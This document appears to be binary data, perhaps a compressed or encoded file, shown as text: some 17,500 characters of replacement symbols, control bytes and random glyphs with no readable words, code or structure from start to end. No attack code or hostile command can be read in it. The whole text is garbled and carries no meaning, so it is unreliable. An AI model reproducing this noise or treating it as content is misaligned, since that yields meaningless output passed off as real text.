�ʾ�q:��q�HZ��x_�}'��>.,㹯�#�n���킠�?�Hzォ�]J��`�b�C�w�:��N�l$XN��=�dq��}�`��1͟�`�Bo��k�)����ƚ��m�Xb2����jxEVX�'F��) `�%�FW�F>��ld�Se��Y�*�i�S��`���2���)e"is+�[��)����SH�[���Xg/�zu�F��Wt��a� I[��q�-�B��=���^)�Li�a��Ҟ��� 8�z
iB�Ê��<��T�j�[�S�i����:$��h�BT`����L�b�9�}b�I�ns�r��J��w鮄	���d� ܝm��x����%�%;@���|(��o�1�n����m1�(<���x��P�y\;�V�?�-o˦I��움�:�[Hd����Y늙��o �����*�	��ۯ|x�8_�QC3Z|�~��S��G���V�*���)y{�
�z�9��B����!��*��TL�m�i��o����	�+�'���0�al��n�fh&�v�����2Z!%�-j���K���*��-t������騎����؇������8�wV�,Zj��D�������՜J���ߘf�'���[��k�v�1�(�q��?f���v���Xh���zJ�BK�t�,�9������lE*I�w�}�"5	���d˙	5�D,��hC�����z�����+oʎ(��`�-jW5(��lD(vA��	# ,�F��^�kB�0'0��M*��؎����|i@'"��Ҫd!���
�E�P�@ �Z~�e����%E�iW��u��� �+��#}�
`�t{<��wI��v�Uq����ϵu�C>A��VTq�nS(dO���wݓ����T?wSn�t��@��,v���eX�\pX�t������
L�)��p/H����9��l����H�.[. ˞�B�
�KF���$@Z��
�U�c�,<��1v9�;	�,�������ϊ����l�#��ZAΌ����<�B��Lĸ�L�-��\sO�&<iD�hvq·^*�т��j�Yk���;9>v���_�M;2l�|�̛�w( �j�
"ሏ�4���ù5����ǳen�����V㧪t�݀��b��mXj�� ��
҄��w����.0��]ނ�
�Ÿ���C
��+�
:hI���$����99��M�t예�N�N��ȓ��z�S9؛�C�2�1LzD(���gJ �	��

�8�"�6>��c+M_�^<����&i.����$�����m#�c��i�n�
�nHqn�Nq��6�
M� �e*��*���3��-�bwkL���-v��1�B��bi�S9��)���4�΀�k���� ���8,�6�>$e�K��-��A��8H��vχ���C�ˑ�D;��L�(Ś!:��?��D���[�.p�����=`��ݨ�&�S�|�O���j��+���ҁn�"ƁoW�n!������v���L�.oI�6o���Y3j֎N��.�,�:�û1��!�z��b:�����
�����<�Y1v�"�8��ֲ(İ������9��x�w��Tm����ꘫ�x�7a��� 
��	��Q���K�P��+R:|
��@�"�ƭ��m���I��"�A�l��jH�<���j�y4pM�+�����"���,��lJ�UPο���iI��m���'����L����x�7�z�Xqx�ν���`��;`��>�������b�?�-����E�z����.�܄��I=(�Ϩ�ꎤH
��$
�1E �=�.�������H�<� �����2���:w�䣋Q��(2	�Y�	$ngv)�H �\���N{��� {?�,��lo�W����3���:"���Dq�4���m�� ���J��V}X���}x3����ɟ\��Äl���P�\M&$H��2�㎊�<-����d�ʾ�f��B�~,+�����+y����»o^�C����ɦ�V�N��-��*���	�Ur^m�o��%
�"9��r��$lP�H��댢����U��t���,ow�j� �>��lTݒm���#���^��%�4�X�ű4���
l����|!h�Z�F.+�ʁo`� ��,�y�I������ �쟰@�Ȉ�q%�0+�VC�绘�pۦv�肧 �;��z^+������H���5bu��{x���,%��çை��<��Hɾ�ԅ,�G}�B�*����e���C���&�n��}�����xJ��)�bD�MG��/�5����� 
��XbD����9�T"�\������쪇��wNɌ��Xle�|������,�{�8u��� ���R|舃��,�P�����8��&(�����t:H#�ְ͂��YM�����h��T]��@ȝ���+� ��FŸ�L��5�� ꧥlB����"�����]&��;L��Ԧ,�>���~� ��� ����U���P���E(؃��i�� �;�^d�%Q��>F >�����>�y��L�V�0����U`��qu5���A�	Btk�?��f��@#�[�w�YD\U ��ߋ]D��f��	-sx
�EE��"jtɰ(��1�R❻�EH���R�!:z�I���������g͓#>l�-ӻΘ���ݨ	�i`�_��{���b�m+�1� �{�� ʝ0f}&߉��x�0��;���?���sL�f�U�#4	51o�g�Y��n��]��ŏ&[HhZ��(���29���1�~j���
 ������θ�J���o_��F�j��|������L����	�q��w�C1({���T�v��g��ػz;���غJ�B*"ZITSa�a���
?�JcX��qW�"K��S��U7|�K��}��typ�U���q#Wi�v{����H36��1�H�:l؏V�6��!C`���	Ȋ��0�b
�������{�*�W������A��M��� I���CK�6 Ų<@��*8B��+�)��9L�{���J��ʡ����i�=��S�h��1y+��@���=�a�	��w�|*3s30k����	�����lYK����
��?�6{31���TˎL�+%�3��13؈4��-C�4@��؈����؈�pZ�2v
��DI�"��̂��}Q"�1 l�.(`����13(��|���ٸ����ȩ�N���ΜR�u�������\���ـhM�j�X;�x���	������娗N"
���%w�����8Kfy˜{3aO�K���n(����4X��0����Ȫv�7g*�/��l�w%H�����r�	h0�B���I--�M9(�� ָMVH��I�,	��@�� 2���9�l�3( � �Bl����.ܑ��ȠP��I��q7��@+y�̵�̷��1;Bؠ`Я�ɍ\8L	��+�I�����@� �H
������=�0샮�X3�;��|N�I-("@(��Gk���2�ha<'j���8��� �X��	��̀G����/Y46.$�q#�+ќ����0� w�H��5SK	��n 	�D��R�<Ҕa<��4��8�ܔMFM���JCD7��E����G���X����ē�  �b���)d�"�a(t�x=I���A��%�B �LA�@N�� �ظ�CD��6%p�SdX�i�s�$��h$Ϡ�ƭ�H4��ˌ?w�@P�Î���K�x��MY�L��䄖E�����&��:�Ǭ�Z ���\�*��!�A�1�"��t����0������"L|C64���ڈZ��w]�D6D�"X5H
�L�D���6�:�M�!X؇��q(϶��aE��Y�� ��$�9�ۊp�l��p! ǂ�jz=������"���ڭGr���*��Md�V��8G\���Д(�����|[ݜb��X5c\��z'	@'D�8�B��աE	 �O�-���u����!��yX8/B7�S^����������x��;B{	*@ݽD?򐅻�" �M�u_~�	�	���-@����mv��1&�b�U,w���X�N(��Pw�;��L)���G.ՕK��p�c��<���G��D�����"<Ud��(9=c�:��&��'+�C�\��Y��:����$}�XҮH�'7��	�Fõ,Y�)L�i�.y;Q7�@�x����2�&��6�E	X(�%�� �,���y�P�I��3�L%@�Q�M_6���)��Z?��͚iԌ���e�Y���m>ϑ��#� �(��?^��
���a�R����$�{hY2�w
��z����� B��h���qk�w��ۉx�Q5\�2UV�S����5�Q �DW��'A@	���+j�?}T������	��d�8��*���奻UW��Q�VQ�#lW�+8ђՀNE��)��d���u#��Y6JhdI�R }3:�yI�-��k�Mx�� ��#S���ᙷ��G�-S����I����$d�]�t��؍;J���P�SF�#������#�ጃ@�jT��;�c�[`�k�wCU���k�á��ն�Y
���Bk����2U �@��_nh�w�ܝv �ȁ��!�/2��xWd��p�X���P�G( �+����0���/*�+zl�mV�Q��!� �I -�[�+�ʿe=�	�&Z�<*��e	P�����C'Rݳ뱖�������$�
�<n���v�-��n�FkYm��H
��E�ݍSٔ�����^�m�;0Y�14�oc1�b!B��
����tY��A��;I���6�wGP��AWS���cYN�#-,(
�3�H��C�
xN����U�}3e�?zɿ��(9��#
��_�M+̙����o ��,*�aED�����ǝ	b��&�5̖����^[�����WܭvT�H���k���r����C;el86�&��7���86�H�4�=��
��(�X5���������kOY��=T�(%5H��lOQQ�\9�+�&*}�=��;#�������Z���V	����lh�bn`�w�葅��.fݠ�/"�XJ":+DAW�Iѫ��4:G�C���C�S��BG�J��Jq�n	��+�Iѻ"X뛍��ߚCX� �ۙ"`��0�؛nW90Q���^fRz@PDg�h	�8Y�U3��7����p3�VE��qkU���h���om@e�nem�CN�a��x=u�<vG��bX-T��"�a�&<��0g
�0�ݥ�,�y�Wk�>8�+%u��E��;��P��C���P��Ӆ��A�w䪦�����
�h/S�lX�E�&�G޲���ņ�噟�bx���UB�΀��"�����y�n��1�����0�|(C&8SQQ�W��B��P�Z���h�\�\�D�Z�{��%�`j1c�UZ��X���La*{'0T�w�T��rU�D�ۢ�o��������Z���&%�S{��\�v��aEk=B�،�������Copu�ٓ �P�����������)�HH��zSм[�(��<
��r�w+ƙ(��!����c_㌈��L,	�{�,�?&�P����|���I�I�x�ymཏ���)i����%ItG�+��G  	x��Ƴو�co�F����xIN|��ط��!�'���H�97~7d@$
P������m5iN8ʕa�b��������7�8^F	��p{�n2z�s��@o�b��P���q�Y���Y_��[{B.�㲣�a�`� �����	htPIi�,����P ���w�Ȇ̚8RBT��-x]�?�	�b'	�V�<S�	�c`H�Ererȝi��ˁi�/_���A#9�R:�w%� 0�C1w �@v8���
�����2gq� ��X��G7���q溜� 5��bއX� ��8�`"��*b��A�5��}'GJ溌 R@:YJ<<8��(����8��B�w�R eWw��;\����I��My}��"թj��.=��d�_�v���D\"̧����G�*5�wt�]M7��բ��~�nD��fdq��!�0ȡ�򏟖)��Q�r�dP+�h@�%Iϯ�������"P~����ZV�7��<�R���k�D���-��*JQ%��'~�J�}��UU��`�.ʀ�����H�ã�1�S������"�;ڑ�}Ӂɘ����*�������_���(���`]m<��m���ȗ�t�K��Ѯ��A`@ȱ�I|X�u�N���1��=���� ^��S�:�@ᑭ���)����w�����у�-�Դ:T�`�����|ǵb *�؂8h*�����Ή� ��9H/�" �E�������謐̖!�K���`��/�e}��Eܛ��}Ia�*d���)Fj�,Ҙ�L�"c}B��ɦ�c�r2٧�)](�4�}k�N�M���\���Bۺ,2�*-�큃����a�ά�h,�}R�'5V��ۦ<�kr���k�x,�fX-�SD�L�a���tx��ʉ��:��ʄ�yʔ�4X͔����}�w�A�4�A�Xs�ī�MЋ;Ϩ��ra��?Y֭l,��ҍ@��y\��^���
�q���ܵO��l<:G-ؗ����3R���P:cݧ�aO���W�nr���S��X3e�Sp�v�laCn�Լ������͋�6�F�o-���J!ρ�ؔ��������1m�$Oq�W�A3��b�X��M'��n���M��ɵc�D����{U�/��
G�|�7_��<"ߟ8�	ڑ�}���E٨�����w�J��#��9���Ҏǌ�a���.JA��h��i̇�`���&$���X�����@-���S,x�$�&�T�~��mL��J��KU�*�@Ň�PK�Di�U���8Q���-��e��S�ϱ#чC�E��ϕqϨ�[(<�U����l����WC�v�*<v��￉L���)*�z�̐�D�̙��>j��י��yΟ
4<% с\K���N0�f�v�3����⸣Jz��f���,�]BB�*��58w>,ڄ��C]؁�p���a���؊�0ȹ�z�(�#��D����5��u嘻V��7^�m`ƂY�وYK�����LLO��F��!�Ӛʧ.D{��ق�7J�ݜ��`\��N�=p������x����/�~�iS:��n�\�-�����@낉��7*��@h�Gi�޶?#T:.���*�1C�,�It���D⺛����כ��݁�����ۋb���P<@FԸѷZ�x�Q��:�����ZE\*�wa��m=X͉����sp�����E��̘�q�������)��1�� 5�Н�J��X*��F��	S�PZ$�.����E�[]:���ۢ������<������T2�".���<� ��8 &�D���%���r�g~
����&6rj�S�����2z�]jK!V)�����{q�K<zw�����4��^E��c;����V�(�d(J�5	�J�Qw��c��mj
���{(ϫ;�$�-�lCw,
�1$=����")[����6aŌ��	VD�O�^���4k�7>f�!��Qmi�BUZ�ɋ��|�D���3E��?�o������-d�c��H9�!�ASG�Vr����-�aK�|��� <�8BrT� ˊ��ͷT���#ƆF7#�:L���xֆ-�ɤP����ʤM��:H��G���A*��
�$�b��g\�.�&�h���_1^='�����Ԑ�����e�\��L��mGcӚr����6b��Aq�Ow��d{�k���W8H4n��
�5��൘���zF�N?���?s؅īH��������ݻ��7z�	TDL ���������rX��Ku�	|��a��̉D��k�������#���c_��J��:�8�p�h��2���{���I��咗����Nfm�'6ľK�F�=��?�����8���9��9n�L���F[�؅���r��I*���H�֌_���������6��O�̫%0]��w/=�?��74(�D	��ß���K`)6�C�v��@ :���4s~�0Hf�wuk|��\�±�X�>�����[��ZF �K9>�Q���6vܳ�G��7,U`*�Ao��r1ȑ�zҜsx߹�a��d� HS^�ذ$��e=��Pf�؊��Ȝ#l�V�Mߨ��z�CK9�<	% rρ���0H#�h
�Yމ�Væy��Q�ڡJ|�L]�U�`���<q��œ}��4�P���p̂��X`Yw��m ����ՎT��[p\�1��-@��L���e�����̐����tt���YB��*`I�X+�L��X��Tι�ޭ��L��@i��nL��h(�C�ުԕyix�U��Ȍ���	�6���w|Ǉ�х���ܠ\Ѹ�.�����9�]�J�ۘ�u9LW��oyO�U5��5�׫�E/D����
m��ʍ�`��k�J�=�����Lǋ9R�M����@�HݕEi�&ҭ�ԋwE-E��ثY�^�*ȺϽ̗��U5��[�z�̋tJ��ċ�ݙ��N�8җaI�NAV?����δ�4Z匭|-i��Z��t	?E�/�� �������!J	�����R���ŭ(�(�ͪ���F�v�мJ�����Ł,�&�����fl��A�������`W�@ F�,�&΄�W�^C�.���Z�\j�߅�,Nl��P	�@MpH�p?���L!�i�n��k��l �������*�0��w�[h���L��mPQLC�p,: �0��Ǐ�Ê��I���\���HQ�~
���^�]��*�������V���F�����E��o⠬X�����y���U�,j�e��eh��]���Y�� ɐ��Xː �\˨����m���^�\ː	�$O�A&�����`�WH�dqQ��.UqK�ί�NҦoQ$ͼ0n
UAE��:�m�����ɚ��߁
�0Hrq���X���R��Y��m<ll�*�0�P��w�������Ֆ�y��\@�D��n��ar���a�@�����,���U�D��N�Y�� ��t"ʗ䉞�,�`�� T��	�,S�`����\�,Y��,�����D�����
��Kc툿T�+�
� ��0G�Tl�u��Wq���Ў�Κ�nm�T̵� Db����T�	�L���_8��������<h�]P�i��#�У���nX�>֣�xH���y�,��[�Hj����Ɂ�0!�J���w*��^�ھ��� �9� \����n}����G-fh�=��*L� `��"߬�f�����ʠ.�xU�ЖqLI�
��e"�2Z�,.8~"��Z�߾T%ʣF���2�y����H��I���Y�%X�I��������J8aMN�A|5!�a��\��C��N!�å�-�M�p�I~��� I�i{�>��`�ߘM���F����/�S�EkP����@ʋ	��ʔT��D
�`L�n�� J@��αm&�c�h.ʌw��&�؃���Z���F>f��/��[L�p�m�t�\)����X����d���'������N�)�q(m��'}�+�꧍��Ц�}�'�g��q�R��$K�c�P;L	-Y����� iIU�̼�IVR�\��K�<�������Ș� 
�4����J��ʚ B����� �U�jg&ܤRK�ZLa	��m�yb��+�-cN8�B�G����g�U\��f(�����z�Ɇ�L�ƕ��w�!��&� 
�����М��
9kԀ���9��P�˹�)��Y�8����>��$W"aW�>�L_�
:�_�&W:���μ�Ή�a��,C��ȼ��胁��b��`	o�m$|�bvF�0��$[|_�C�ĉ�B���X}$�U8؝9<�%�$��x�y��f^�p���	������Qt��!�D�(�K}������B��J���OX�����B��,����:=�J�Y��{�$���(��ҧ ��h	�dw���Y���L�Dލ�:�b&�e�΂��S̲K�����x�s+w2x�:�G��j��	�Xd�'����I���ɉ�LK�AGF^��9��.��y����}l~'��]sp�8rB�l�i������>+���%M���ʨc��!�0�Z��vT���
�T��J޳�R��+�����
��x�RK&�����'��'�P������ȳ�k����N*�=�+�ԜgqV��*�����|��C���ʮ�E	�����~��>}w�yy����2֎y~��i���A�ʠ��y��B!U��|+��<�o}�/�V��ݼ�:K�lM�N�����}��z��ы��<��J�~>�<���MR'��I��9�����}���?��}��
$ �,����V�߀�����ʰG��)N�ο�� &6�~�O8��!%�	����`�󋈼�8��H���2N��'����H`����o԰n��^Iz�d�q�%F)�G������L-��]l'�Ո�+�C�;m����s���w�M���Ô�֘��{���s� c��﹯��i�+�lW�?	72F'����#k��I	?fFz���I��9���|O.*�q������_����槲�`�,ك�n��;ּ���#%��Gܲ񧀊 iŔ8����p��,�"7l�Xg��::6p��Wz�-x�䋘L���wr��*�0�ƍsr'�b�S���͂/}�wr�Q�O�����l����	�3fC{M!j�̍���"۲+���(���y��w��1�זqH���(�k�������q�@6�� 	�����:J���]�Or�H�Z���p��=�N��Nǀ��B����O�J�ҳ�=�W>[N�܋N�]C�y"F�׎~>~�� s2=�����KB>B+;mV2�-����ؗ�Z0�||t�ܿ�ҋ �k�����}� K�1`>��͕8�����ä6�;ͽ�J���|�=;t�n��|�H�|р��]�'<�%� �/Г���A�u2����wy��	E�kB�����j5?��̻�7����M���^�"T��
� '+m�1: ]@�ښ���d���S��N#���"ʵ���˵4�xA��ɚ��cr�����>5T���U/��2��H��{o�uF\)� �4t��s�vLE�p*?�#��"����4�ǧ
���4x�A�w\u�h��I	��P�����՘xǎ�~�*:��������p�-H��~|Q�(-����Tn�D7ݚ�tSz�F7��!BT~�L��w�@�r'w2�#r��Aޟ�s��	��1�a^=���2V(dz�x���|B%���M��h �[SL1�z�O�7�ˉ�b�ܳ�~ZZ�#�b\ 2}cP+���ɜe�����S7\6��r�X�S�t[�3���`Bb+�K�d�J �\L�1�w���hK���_��Vh�u�N��qw>�����j(/!~��I���8 �kĸ��`8E��dC�K	A�kjGl��08xJ��,c��(��|�����+��S�w+��r9=ad�&O��r/?z�am���\`@gbm@*�`�(`"�᮴��̌�>�<e`����pω&|yAWX��4>1�J�"I�I�uQ�$���X�qc�J��A��"x.������(��"h�*K�l��� ��ƌ���n.�I�t��o�i��,Š��5H0֜z��Chߤ��^P���+�E�@Ũ��:�Rv�O(P.���ZzC�J������ʍ���f�v9i92<)E�0�C_�پ�:�˅��wi�VG��S	8m��̚�� p��kj����������P�\�Ʉ$��̹ML|+�5y���E��p/��9L���Ro��a+�R�ٲ��E^�;�Z�"].Y.^���� !R<Hh�JJ5*\iF�� �f=���$%֜��!Z��@�Yϰ���Ή`֐yL����̟{m���J'B�_d'B��=�O���M�����14k��u�e:G
9�`�kq
�����U�@5h��pV,խ��zݓ��~����w��;,h*����#"`�i���E�b���;~�k(6�ٴa^b�TW�.�wvuw��]���)������"����A@֝"��̺��D�4�C�+���?��m͇�9��ɕ���� �]��T�ק�)/A�Ea��5�Q̜[#�� ���#�U�F5l�6K�-���L�&���1a�P駴���9�9A��J�׵새k�a ��ƹT�����v��"
ݠ�ɠH���p\k��
��bwL	��q�������~͚� j�Rr�}��ڪL/\K��AL�*��)�Z���j�}�«�臃t����J�L�7\�����C`�Àj�J�r��4xb�@�s,ٟby�`J����	�Rk�64��_a���kg��X(�4�,q\o�;�n�

H�aϚ¸����T��v�K��I@ f݋K���	�ꇨ}����#3 +�G;�f�:*�@(��e���[R�.�%a���*<@�M$������w�\w�\W������3p�P9/�da�hM��B�ܢ�b���3�V�@�?6�&�iC����hH��hI��,IE�ƻ�K#��Hߛ��������1�������(:��U�ːb)p K;�9�b��X"ˊ�����R��^��	t9�����)��E�PHŖ�J�!��Ɲm��U�gl�BK���m��M0֟3��ՙ������w�V��4�脮��AK��)���$���\���@�k����v�b̊wͿjvK��5	�R���0����5�
����[�(
��TL�yϐ2(����G���Qjd6�Nt|Ԗ���H�4�ք������Om����r��	���x��n�2��>���8� ���."�������w`��X��L�F�P���t�/�a�xo��/��y(�%���6���� �״:?5�<��n3�k v��ڹ�(�ċK��P��� �B�ˋ$C���	.�!�y�ۂCm�UC���w��~�?81����~H�~:��k��~���*v�QMr�ZTe��%52^�r"A�T K��1)��(����>�&E�r����&#�$כ�e�ے���s�aL�N)&8w�� ,]�Ql5��y�z-Sd�(�=���x�n}늻&:AҔm��qB�d(�	4.����{��Qk�τ<��V~�<l ʰC��+�5؆r�D�&+�}`��1������G�\+f���+�w9�� ��W�3R5ϝ��_�sTm;U�w�$�,�8�W��Z��[�7��ڰ�HZ��*)[����P����v��QΰΘ���z��l��_�ϒ}[~��G�� �} �dÎ�V�`�쑌�;���2��u27�=�ʍ`ȏ�It�풸HL�����sK'XhS������� �$ɪT,�y��φ2�k���d���zdߍ�q�J����_t���爍x��x�if{n��rI������ri�猚i�hv���s4��h
V�t�8Y�Ks�H�Z'-w��	�'6�,��dgČ�j�笈��B��ʏ�����!
��wO��Ȁ�(��;�(�Ψ���#X�'��:8r����x�s��#꒲h���"�[��z��j�)V�v��]���F��)2����ޒH�x����t�~�p�lhf��JI��H{�H��Y�6)�K��JɚG	�KI����!�먔�����0��h�C)��Ȯ�ȋ���(��Y�����y���l��:i�K�H��6��\ؑ��u�+�	b�bJbnȒw���Ưd��/�+��5����n�����)4ɚB�b�I�b#�Ty��h�U�5��a���I����v�r�������耼蛾��.ǋv������)������̊;�:U�z�������ڮ�H�����j�&i�sɐY��ڮ7x��H���(��j��9	������Ff�k��(�2��~�g��g"h��퓨��#ȡ-z�+z�������͡)Z��A�ʠ��gX-���Z��mX�9�.�:)�B��&)�h(�@8�w�:�&	��;�z:��;�xz�{Z�A8�z��(��ٛ�Y��[��Y{�{���������*�
Z����J���Z��{�������)�����٪@���x���ee6E��H~l�Lɔ"�j��LI7v�Hx��!��Kiv��' ��:����4)���`꒮��[۵_{���H�����r����Z�������d��r[��\���ٺ�j��۽�
�Q۵'I�����ڋ詉���8��<��ً����{�J����Q�LݘO8w����δ��a��X[��\��(����;�;駕�����x�\ϡx�\���|v���Y����|�'ir�j��qZ�'i�	��H�68�\�G�3�<������oZ�k꒼�c���h�FH��<ɗ���:�e<�&|�4ǿ���;�Y\�;Cm|��>i�����\�Pؗ�.	�q��|�Й�|�r��{���»\�������h�si�mJ>��ߟ�k����o�R���]�PX���d:�q��&J�=��=��Z�w���.��ϼ��=�Ox��:��Ōp��C}誝��.��ݗ=fjj�$�a��c��Hm�c=�-��ӻI����q��)�=��ɝ�t�Ӈ;�ʻ��٪�Dԣ^��S���P�o��Ǭ���������>�w�����m��}½�����݅@��~��>��那Gzz��-����۹��ݒ��{�����\�/^�:�ܹ�,	��˒�H�m��"h&N��)�C~&�]�*���O^�4H���Aʒ`��c��2���w�=ۻ��R��8�蓼dwHi���e��������'��4\���q���{�w���ϣ��C��?�\����ڪM��>��K�~�M��?��-���.Y�!���Dz��w�bÚBC���+F�,錖:�#_�%?��:�	\�#?�'��9�I��u���ߪ6��Y�JI�+<�6	ί��z�w��x^��|�����<�>�q���0ǔλnH�B+�p�Cy+���4���B	EY��(	I����k����(쐀	�>��wܘl�Ft�ަ�;�.�#����F���H�;ɋ��!8�P�;��ڧ�����ѹ�{�Y{��̳G����;i�=��9�̅���y�z���h��'��y���6�Iͯ!��mk��5Hg09d�k�4�	�c��dP�~h�ܐ��R%�����!����q�-�kj����E�ع�f��f��_Z�����e;�<�!_�%ߟ��������;��)��?��}��[��{�`	�T�6�� ]����E`)ww�Qe�|_�W�?q�t�Ε K��*�ָ��@�ō������ߚDQ��V�^�_1�ݧ�����,I#؂���Һ��� ���� �({{�s�q2<ﻇ��w�ȳ�w�H�1��ʒT��� �4³�-1�.c��?�lz��x����D	����vJ3�ș�.���6ÁXC�!�H ��4 ��4Ctb����'��VFs~��he�����,�%#�%	��2a�_���>������!�w�_2T)�'i-�
&Q;���.���Yt�5c�K�5���4�i:�So����8���	�N�!���<����.���'��'��'���6I�w��81�K	�Pu҈W�|<�̭_�̪_��d|�D�9+����gp��'��S~�E�Z�䭉�F�n���䆨h)53��a��"	����S���>��Ⱥ�k���7�����ӧt	?3����2���� =�舚��*�s�H-�2�	��{i�שּׁ�zwBzi;�<�Ms�:��
!*��-�t�6����p�M�(��ɨ�����,i�[;��<8UP�u���٩�\�sZ�'��'�<q�>���(��D!s���*�û��9�/7��`��q��7�1��EP�����\�ER�&������A�Ʉ��T�Q��T��}��;��[�������-8*	�KI�.�f�n�؂�R0�t�N�m�(�I)���(]�H���,���9J�5���o�@��k����5��5HLR��&|{��wb	_(��[I�.y�qz���';�U�̏� �����e�B���5�{��g{����c*_��
�&4�h��RWw����8u�Q�|8���!���V'K��H�r3������3�.������ߐ}���3�F���P��U�5�'�%��f&�i��(C�Q�8�i��,i(�8��
���2;5��25j1�j��k�+�g�+E�A
������J!��Qz`4	6�Jɀ��XΈ0_;�G	'�t�7xqެ�́a�0�wtb��Mau�b�ŧ2a�����F�jbu�c#
�0���7,?>��Y{Pv�]�������Y7c��>)�3��>#{�.MԆE�M=۳Ym��TN�-��jg��T��3Mz�mS-�pK�6M���A�ka�A�}!jy78��z�W�A�T����n������̉�q���z���!=�ʅ}��}����T#)3o�3-�w'�6��,�w��L����fx�x�=�ؖ�4p�H����<���S���C���2�q%�7�w�R4{���;цΉ�����& �*�Jqc���l��#��	��2�]���E�i�)�=�9�s��Y!���t�f�G�i&Zt��8hI����9jM���dPS���G�Q�iO��� ����4��:��$�3�%�~㦰��5ح�M��rv;�hJ���������~~��?�#�;�O����tF����,���x�ә�vq�,@�Y�N��7vutssww���N���i�
��@M
���Y�)Sw��v[�#���99����P��^���<�깉�����nǰ��뷰b�[_T�׽�Y�VM0��h�|�v�qG�α�ɸP�F��A��[������V���v��FAh
<�^����(����)��J)��2`*��Z*��&�M5��.�u�������؝췶�!��v�����+l�[�Oa��h�2fB�'6�>��.e���]܉�A�,@�B���<�� *��j^�	���
�ݼ�fw?hSȝWz�f?b����(�ˤ��,"���ŏqf'6u~Cmu��/!n ���� �tK�:r�:b�E��@�M�KI���O�����Ix�C�7��'亼�9���O���� �	r�OF
��ʋ�J����P���=Ž��{�] �-��ߥً�<�Z�Q���5Y}+I��$E�S�H(~S�'�ʄ��,�f�� 	q����zUG���q�����K���������������I���_V�UL��a.�8��pw�&s2��@�3dUD���l�ZK�И��`o���E�-E�۱�@�M����W��9$hP��;�i�Q�h�şYh����[�YI�T�AU��>��w�X��[��ˤ���b� H�������"i�������t���*����>9�&Ǭ�ߢ
���js�V���⧾�i!����z�8j)ƨ����s+]�~�БF�b�(��͈%�ӽ�X=N��l���␰�M\��l�Dw��j<8���Cw`9��m��b��� +�b���0��,)1�k���� �H�˰Ƒ+�A�º�㚓E�Iv��Ǟ�������ǣ��8�Ο�o���Ą��LJ�����{� �H(�g���=�ۥL�� K��d�-@��?���H��,�'�S �Ӿ{����X���HIF�m����V0ҽ�j��,����E1El�B�?tƣ���4���������$�)�yO}J����*l ͣ���|��Ϩ�=���>NY:wZ�9K��0 |������������ٽ����$#�m�1r���iǑ1a~ѐ�q;����/��X9L��tJ_��:��~��K���R�����ز��8D��{�1�!�g��T<�y� 2�Q���-��<���=!���ɽu���: �)�C��鏆؞�8�ʹ��!�9��De�X��i.��F�����.����%�@YR�۔�Ω�@�s��4��1��(��R�C����(�-[ϐ��T�S_w����¨��B�օɉ.��8 ��&z �f��]�q�����'�9k~+�����R
�*[���+����p)����.'�g����`�C�n�L3"�=����M��g�4�����d4���Y�*|N�s� ����-g�@"�J$�]��F�hp��I�!���-����3T>�`�,�;��
^����;C���Ҁǂ�L���C.A�	"1�\1�#�|�V\�Y���gp�#"�~�W!%�t��R2w̋_e��x��w�K�n�!�$�cp9�t�x�"ObaP��.�Wc����Uŀ�Jy� ���>9O#op�Y6~�>�����Z�� �eXG�z� ����Z���s��r+T`ڠ��k+����>���C�0��ʰp5��Ҳ�B$Ai�x��������C�e:��*"�<�3�����i�� �l�O	���\��2_�Zŀ9���&���ԉ����� �º����F>>��،�6�T��H��I�Z���bw�Y�'�[���ԯ"_M�����G�N*;�����������h�>75�� �:`ܪ��A��0l�?��x	?W�h�];�KV�N/���ọ����B�Y�ːHvm�M@YT��(2a��5F�B3i"~rP�8d��-�[�Һ�g~Cg���s��82:G)څ6��`^���Ĭ-z���ӌp��DQ_6�h���� w�b�v�P-rA�gE&���g��ɏ���=�l���E�v���������z���w�0�Q��6��H�a��xϞ ��Y��}�f?�z*�i�x�z*�������
مi��-��vX��p�Y����_�Z(�!:��*�h(	3*������N�q�
����p��0�|�h��IԵ)�
9��`�q���fY����^�~j��3=������� CM��`�)��O�qم����~������y	9�����~�WX�K��[���[�Q?��ث��⼬� ����Ϥ��ݸ�1�<˳*,w�0��)����l:����jj�8;��y-�  �qo������x������S؇l��*9����:}��P�K���l[���!@^���^ōY��O�}L�@�z�_����8�[����ъ���j�{��B 	��
���:����_�1}��ޫW���J���I�����Пe`���O����F��C:�E��FJ���C��O����[�����l�2���?����� O�v��̐B�,m����h�w������lk��h�V��و�������h��Ȭj���z��"o	������h��}��EJ����֧^��ZN؁��M�R	��D���Ѻё�wܬi��
k�v�/��	��	��+���Ey�`��� IѲ���7N��1��J�2��H�>�$;��.�����Q.�9��\���������@�����I�keA����P��Q��y�И&��ZP��І�n�Vi�^[w���n��`����������)��̇J��ή�b��^ڥٍ�(�Q.�؃�/*���Ȁ��xM����~�������Ʊ��+����ܬ_+0�(���$���k,[Xƒ-:ژ����jΐ�h��o�������u8��:�}��;�%�Ӓ��[�����Z��f�-��I��B/������vH����ɭ��������� 8� �>P�`�w��Ś�U8�*م篆w��j8��?!b�S�j���!�|��`;��X�w/�Y����i-����o�>/w�-E��y������j�G�������И��	��%�;1`�6�����V��+����&h��V��U�ǈh�a�Q
v���_�y�����#~��\�p�1⛖B�;�b�.������(��j$l~�)Q�'�%��g� �]�Z�Nz�s�'�R��H"�=�`Ѱ3���I:�쐊����,A�+߆w�����Z��I�4a$���cp�������>"9��F=�
�:	�������
w:��!��_h: M'2��Q�G2-�I�R��S�W�#�(8FI�J��
莍������=���БNA��R���s�ѡ�!
E�>��a�v�����
�?������鶹*�����9�^�P�?�����q�03�L�*w��ң�z�7}=�� �����P����i��_�#m��a���2��0$�Z�/��خ-�����%4#6I9�p�3��7��]�:zz�Y�|!�Ǥy�{�>~�B_
�w#�O��8���8N�������.�|�9���Љ-8��\�����m�cJ%���v�n��Ν�}J�H��}J�OK�H�����ԍ��1�H�c�ÒIY�-�Y��<�Mm�S㢥9 _��s����Q�)F�%��/骅���_��4L�dNz��s�]ў	���O���4��1�>��=��@�9�؍��4�3�ޭ>=1�*��1y.>u�#�i'܄ˎ��#�%�6������H���p2�ݕH�s�w�SFN?���̑2`�����*���J��KTJ�wh�f���Y�X�m������Dd�d�ޛ(�;�i�FkԜ�H�z<�YH��?�y>Y�(�I��,�G��]����ٹIf���)˸��>1��T�X�0C�a�����M�	��$��f}�F䤱�Y�>O��K������-�巃]81 �92��:g���^�9l�Y��W�<wXF$���5���%T����x�KқS2����#X�E��!���Ւ�E9Y�!]ޥw�����H�������XY�*ExL�9
